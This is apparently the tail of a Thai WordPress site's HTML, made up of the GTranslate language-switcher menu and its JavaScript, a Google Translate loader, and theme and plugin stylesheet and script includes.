class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gl.png" height="16" width="16" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('th|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ka.png" height="16" width="16" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('th|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('th|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('th|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('th|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ht.png" height="16" width="16" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('th|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ha.png" height="16" width="16" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('th|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/haw.png" height="16" width="16" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('th|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('th|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('th|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hmn.png" height="16" width="16" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('th|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('th|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('th|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ig.png" height="16" width="16" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('th|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/id.png" height="16" width="16" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('th|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ga.png" height="16" width="16" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('th|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('th|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('th|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/jw.png" height="16" width="16" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('th|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kn.png" height="16" width="16" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('th|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('th|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/km.png" height="16" width="16" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('th|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('th|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ku.png" height="16" width="16" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('th|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ky.png" height="16" width="16" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('th|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lo.png" height="16" width="16" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('th|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/la.png" height="16" width="16" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('th|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('th|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('th|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lb.png" height="16" width="16" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('th|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mk.png" height="16" width="16" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('th|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mg.png" height="16" width="16" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('th|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ms.png" height="16" width="16" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('th|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ml.png" height="16" width="16" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('th|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mt.png" height="16" width="16" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('th|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mi.png" height="16" width="16" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('th|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mr.png" height="16" width="16" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('th|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mn.png" height="16" width="16" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('th|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/my.png" height="16" width="16" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('th|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ne.png" height="16" width="16" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('th|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('th|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ps.png" height="16" width="16" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('th|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fa.png" height="16" width="16" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('th|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('th|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('th|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('th|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('th|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('th|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sm.png" height="16" width="16" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('th|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gd.png" height="16" width="16" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('th|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('th|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/st.png" height="16" width="16" alt="st" /> Sesotho</a><a href="#" onclick="doGTranslate('th|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sn.png" height="16" width="16" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('th|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sd.png" height="16" width="16" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('th|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/si.png" height="16" width="16" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('th|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('th|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('th|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('th|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('th|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/su.png" height="16" width="16" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('th|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('th|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('th|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tg.png" height="16" width="16" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('th|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ta.png" height="16" width="16" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('th|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/te.png" height="16" width="16" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('th|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl selected"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('th|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('th|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('th|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('th|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/uz.png" height="16" width="16" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('th|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('th|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cy.png" height="16" width="16" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('th|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/xh.png" height="16" width="16" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('th|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yi.png" height="16" width="16" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('th|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/yo.png" height="16" width="16" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('th|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zu.png" height="16" width="16" alt="zu" /> Zulu</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'th',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>(function gt_jquery_ready() {if(!window.jQuery||!jQuery.fn.click) return setTimeout(gt_jquery_ready, 20);jQuery(document).ready(function() {var allowed_languages = ["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'th' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('th|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});})();</script></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='owl-theme-default-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/owl.theme.default.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/owl.carousel.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-count-plus-css' href='https://bm.fti.or.th/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-subscription-popup-css' href='https://bm.fti.or.th/wp-content/plugins/email-subscribe/css/wp-email-subscription-popup.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-popup-css' href='https://bm.fti.or.th/wp-content/plugins/email-subscribe/css/subscribe-popup.css?ver=1.2.11' type='text/css' media='all' />
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bm.fti.or.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.2.5' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.2.5' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.2.5' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.2.5' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.2.5' id='plyr-polyfilled-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.2.5' id='css-vars-ponyfill-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.2.5' id='easing-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.2.5' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.2.5' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/plugins.js?ver=1.2.5' id='axil-plugins-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.2.5' id='axil-cookie-js'></script>
